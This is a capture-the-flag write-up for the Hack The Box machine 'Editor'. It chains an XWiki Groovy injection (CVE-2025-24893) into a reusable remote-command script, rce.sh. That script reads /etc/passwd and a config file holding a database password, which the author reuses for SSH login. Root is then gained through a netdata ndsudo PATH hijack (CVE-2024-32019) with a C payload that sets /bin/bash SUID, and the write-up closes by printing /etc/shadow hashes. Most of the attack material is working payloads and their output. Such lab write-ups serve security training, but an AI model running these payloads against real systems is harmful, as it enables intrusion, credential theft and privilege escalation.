Enum
$ export IP=10.129.210.197
$ rustscan --ulimit 10000 -a $IP -- -sCTV -Pn
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-`
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
I scanned my computer so many times, it thinks we`re dating.
[~] Automatically increasing ulimit value to 10000.
Open 10.129.210.197:22
Open 10.129.210.197:80
Open 10.129.210.197:8080
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ+m7rYl1vRtnm789pH3IRhxI4CNCANVj+N5kovboNzcw9vHsBwvPX3KYA3cxGbKiA0VqbKRpOHnpsMuHEXEVJc=
| 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOtuEdoYxTohG80Bo6YCqSzUY9+qbnAFnhsk4yAZNqhM
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://editor.htb/
8080/tcp open http syn-ack Jetty 10.0.20
| http-robots.txt: 50 disallowed entries (40 shown)
| /xwiki/bin/viewattachrev/ /xwiki/bin/viewrev/
| /xwiki/bin/pdf/ /xwiki/bin/edit/ /xwiki/bin/create/
| /xwiki/bin/inline/ /xwiki/bin/preview/ /xwiki/bin/save/
| /xwiki/bin/saveandcontinue/ /xwiki/bin/rollback/ /xwiki/bin/deleteversions/
| /xwiki/bin/cancel/ /xwiki/bin/delete/ /xwiki/bin/deletespace/
| /xwiki/bin/undelete/ /xwiki/bin/reset/ /xwiki/bin/register/
| /xwiki/bin/propupdate/ /xwiki/bin/propadd/ /xwiki/bin/propdisable/
| /xwiki/bin/propenable/ /xwiki/bin/propdelete/ /xwiki/bin/objectadd/
| /xwiki/bin/commentadd/ /xwiki/bin/commentsave/ /xwiki/bin/objectsync/
| /xwiki/bin/objectremove/ /xwiki/bin/attach/ /xwiki/bin/upload/
| /xwiki/bin/temp/ /xwiki/bin/downloadrev/ /xwiki/bin/dot/
| /xwiki/bin/delattachment/ /xwiki/bin/skin/ /xwiki/bin/jsx/ /xwiki/bin/ssx/
| /xwiki/bin/login/ /xwiki/bin/loginsubmit/ /xwiki/bin/loginerror/
|_/xwiki/bin/logout/
| http-methods:
| Supported Methods: OPTIONS GET HEAD PROPFIND LOCK UNLOCK
|_ Potentially risky methods: PROPFIND LOCK UNLOCK
| http-webdav-scan:
| WebDAV type: Unknown
| Allowed Methods: OPTIONS, GET, HEAD, PROPFIND, LOCK, UNLOCK
|_ Server Type: Jetty(10.0.20)
| http-cookie-flags:
| /:
| JSESSIONID:
|_ httponly flag not set
| http-title: XWiki - Main - Intro
|_Requested resource was http://10.129.210.197:8080/xwiki/bin/view/Main/
|_http-server-header: Jetty(10.0.20)
|_http-open-proxy: Proxy might be redirecting requests
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel- XWiki in robots.txt is unusual
- Add to /etc/hosts
$ echo "$IP editor.htb" | sudo tee -a /etc/hosts- Visiting webpage reveals text editor program available for download (however we do nothing with this binary for this machine)
- Also reveals new endpoint
wiki.editor.htbUpdate/etc/hosts
$ echo "$IP wiki.editor.htb" | sudo tee -a /etc/hosts- Visiting reveals XWiki endpoint
- XWiki version 15.10.8 CVE-2025-24893
- More detail HERE
- POC available HERE
I could not get a revshell to connect and instead derived a manual method utilizing similar exploitation
$ curl -s "http://$IP:8080/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprintln(%22cat%20/etc/passwd%22.execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d"
<p><?xml version="1.0" encoding="UTF-8"?><br/><rss xmlns:dc="<span class="wikiexternallink"><a class="wikimodel-freestanding" href="http://purl.org/dc/elements/1.1/"><span class="wikigeneratedlinkcontent">http://purl.org/dc/elements/1.1/</span></a></span>" version="2.0"><br/> <channel><br/> <title>RSS feed for search on [}}}root:x:0:0:root:/root:/bin/bash<br/>daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br/>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br/>sys:x:3:3:sys:/dev:/usr/sbin/nologin<br/>sync:x:4:65534:sync:/bin:/bin/sync<br/>games:x:5:60:games:/usr/games:/usr/sbin/nologin<br/>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br/>lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br/>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br/>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br/>uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br/>proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br/>www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br/>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br/>list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<br/>irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin<br/>gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin<br/>nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br/>_apt:x:100:65534::/nonexistent:/usr/sbin/nologin<br/>systemd-network:x:101:102:systemd Network Management<sub>,:/run/systemd:/usr/sbin/nologin<br/>systemd-resolve:x:102:103:systemd Resolver</sub>,:/run/systemd:/usr/sbin/nologin<br/>messagebus:x:103:104::/nonexistent:/usr/sbin/nologin<br/>systemd-timesync:x:104:105:systemd Time Synchronization<sub>,:/run/systemd:/usr/sbin/nologin<br/>pollinate:x:105:1::/var/cache/pollinate:/bin/false<br/>sshd:x:106:65534::/run/sshd:/usr/sbin/nologin<br/>syslog:x:107:113::/home/syslog:/usr/sbin/nologin<br/>uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin<br/>tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin<br/>tss:x:110:116:TPM software stack</sub>,:/var/lib/tpm:/bin/false<br/>landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin<br/>fwupd-refresh:x:112:118:fwupd-refresh user<sub>,:/run/systemd:/usr/sbin/nologin<br/>usbmux:x:113:46:usbmux daemon</sub>,:/var/lib/usbmux:/usr/sbin/nologin<br/>lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false<br/>dnsmasq:x:114:65534:dnsmasq<sub>,:/var/lib/misc:/usr/sbin/nologin<br/>mysql:x:115:121:MySQL Server</sub>,:/nonexistent:/bin/false<br/>tomcat:x:998:998:Apache Tomcat:/var/lib/tomcat:/usr/sbin/nologin<br/>xwiki:x:997:997:XWiki:/var/lib/xwiki:/usr/sbin/nologin<br/>netdata:x:996:999:netdata:/opt/netdata:/usr/sbin/nologin<br/>oliver:x:1000:1000:<sub>,:/home/oliver:/bin/bash<br/>_laurel:x:995:995::/var/log/laurel:/bin/false</sub>]</title>
*snip*- Made a wrapper script to improve simplicity of commands and clean the output up
rce.sh
#!/usr/bin/env bash
set -euo pipefail
[ $# -lt 1 ] && { echo "Usage: $0 <cmd...>" >&2; exit 1; }
cmd="$*"
payload='}}}{{async async=false}}{{groovy}}println("'$cmd'" .execute().text){{/groovy}}{{/async}}'
enc=$(python3 -c "import urllib.parse; print(urllib.parse.quote('$payload'))")
: "${URL:=wiki.editor.htb}"
curl -s "http://${URL}:8080/xwiki/bin/get/Main/SolrSearch?media=rss&text=${enc}" \
| sed -e 's#<br\s*/>#\n#g' \
-e 's#.*RSS feed for search on \[\(.*\)\].*#\1#' \
-e 's#<!\[^>]*>##g' \
-e 's#<[^>]*>##g' \
-e 's#<#<#g; s#>#>#g' \
-e 's# # #g; s#&#\&#g' \
-e 's#^}}}##' \
-e 's#%$##' \
-e 's#[[:space:]]*$##' \
-e '/^$/d'User
- Make wrapper executable and test using normal commands
$ chmod +x rce.sh
$ ./rce.sh cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:114:65534:dnsmasq,:/var/lib/misc:/usr/sbin/nologin
mysql:x:115:121:MySQL Server,:/nonexistent:/bin/false
tomcat:x:998:998:Apache Tomcat:/var/lib/tomcat:/usr/sbin/nologin
xwiki:x:997:997:XWiki:/var/lib/xwiki:/usr/sbin/nologin
netdata:x:996:999:netdata:/opt/netdata:/usr/sbin/nologin
oliver:x:1000:1000:,:/home/oliver:/bin/bash
_laurel:x:995:995::/var/log/laurel:/bin/false- SUCCESS
- Based on documentation for XWiki we can enum config for potential credentials
- We target
xwiki/WEB-INFand findhibernate.cfg.xml
$ ./rce.sh cat ./webapps/xwiki/WEB-INF/hibernate.cfg.xml | grep -E "username|password"
<property name="hibernate.connection.username">xwiki</property>
<property name="hibernate.connection.password">theEd1t0rTeam99</property>
<property name="hibernate.connection.username">xwiki</property>
<property name="hibernate.connection.password">xwiki</property>
<property name="hibernate.connection.username">xwiki</property>
<property name="hibernate.connection.password">xwiki</property>
<property name="hibernate.connection.username">sa</property>
<property name="hibernate.connection.password"></property>
<property name="hibernate.connection.username">xwiki</property>
<property name="hibernate.connection.password">xwiki</property>
<property name="hibernate.connection.username">xwiki</property>
<property name="hibernate.connection.password">xwiki</property>
<property name="hibernate.connection.username">sa</property>
<property name="hibernate.connection.password"></property>Creds
USER : xwiki | oliver | sa |
PASS : xwiki | theEd1t0rTeam99 | |
- We only have one viable user
oliverbased on our findings in/etc/passwd - SSH successfully
$ ssh oliver@$IP
oliver@$IP`s password: theEd1t0rTeam99
oliver@editor:~$ ls
user.txt
oliver@editor:~$ id
uid=1000(oliver) gid=1000(oliver) groups=1000(oliver),999(netdata)Root
- No sudo rights
- Search for potentially vulnerable binaries
oliver@editor:~$ find /opt -type f -perm -4000 2>/dev/null
/opt/netdata/usr/libexec/netdata/plugins.d/cgroup-network
/opt/netdata/usr/libexec/netdata/plugins.d/network-viewer.plugin
/opt/netdata/usr/libexec/netdata/plugins.d/local-listeners
/opt/netdata/usr/libexec/netdata/plugins.d/ndsudo
/opt/netdata/usr/libexec/netdata/plugins.d/ioping
/opt/netdata/usr/libexec/netdata/plugins.d/nfacct.plugin
/opt/netdata/usr/libexec/netdata/plugins.d/ebpf.plugin- Peculiar
netdatabinaries in/opt - Research reveals
ndsudomight be vulnerable to CVE-2024-32019

- Need to verify version running
oliver@editor:~$ /opt/netdata/usr/sbin/netdata -V
netdata v1.45.2- We do have an exploitable version v1.45.2
- Check
nsdudo --helpfor syntax and available commands
oliver@editor:~$ /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo --help
ndsudo
(C) Netdata Inc.
A helper to allow Netdata run privileged commands.
--test
print the generated command that will be run, without running it.
--help
print this message.
The following commands are supported:
- Command : nvme-list
Executables: nvme
Parameters : list --output-format=json
- Command : nvme-smart-log
Executables: nvme
Parameters : smart-log {{device}} --output-format=json
- Command : megacli-disk-info
Executables: megacli MegaCli
Parameters : -LDPDInfo -aAll -NoLog
- Command : megacli-battery-info
Executables: megacli MegaCli
Parameters : -AdpBbuCmd -aAll -NoLog
- Command : arcconf-ld-info
Executables: arcconf
Parameters : GETCONFIG 1 LD
- Command : arcconf-pd-info
Executables: arcconf
Parameters : GETCONFIG 1 PD
The program searches for executables in the system path.
Variables given as {{variable}} are expected on the command line as:
--variable VALUE
VALUE can include space, A-Z, a-z, 0-9, _, -, /, and .Exploitation
According to aforementioned CVE-2024-32019 we need to:
- Forge a legitimate binary with our own payload (
nvme,megacli,arcconf)- Add our malicious binary to PATH e.g.
export PATH=/dir:$PATH- Execute our binary by triggering corresponding command (
nvme-list,nvme-smart-log,megacli-disk-info, etc)
- I will repurpose payload from HTB Era since it is similar scenario
nvme.c (locally so we can compile)
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main() {
FILE *f;
char buf[64];
const char *flags[] = {"/home/oliver/user.txt", "/root/root.txt"};
const char *names[] = {"USER", "ROOT"};
setuid(0);
setgid(0);
printf("=== FLAG DUMP ===\n");
for (int i = 0; i < 2; i++) {
f = fopen(flags[i], "r");
printf("%s : ", names[i]);
if (f) {
fgets(buf, sizeof(buf), f);
printf("%.32s", buf);
fclose(f);
} else {
printf("NOT_FOUND");
}
printf("\n");
}
system("chmod 4755 /bin/bash");
printf("\n[SUID SET] => /bin/bash -p\n");
printf("==================\n");
return 0;
}Compile Upload binary to new dir Set new PATH Execute ndsudo command
$ gcc nvme.c -o nvme
$ sshpass -p 'theEd1t0rTeam99' scp nvme oliver@$IP:~/oliver@editor:~$ export PATH=/home/oliver/:$PATH
oliver@editor:~$ /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
=== FLAG DUMP ===
USER : af19224a83844c8abe35456c6bfa599e
ROOT : 8e0912cb2634d23239608b839ff35cba
[SUID SET] => /bin/bash -p
==================
oliver@editor:~$ /bin/bash -p
bash-5.1$ id
uid=1000(oliver) gid=1000(oliver) euid=0(root) groups=1000(oliver),999(netdata)
bash-5.1# cat /etc/shadow
root:$y$j9T$l1.MaTIpHzTAduIC4EoaA/$rNvK9Vq.iBxZ3BXRP4SM2CtSkVYdVnr5XrWQvMzLx99:20258:0:99999:7:::
oliver:$y$j9T$ktpLdRnocjXX8B2lat/6g.$/RNnDVRsMc0KybbsLVuJhxX9FgtjNMmPqvdYRaHOqu/:20258:0:99999:7:::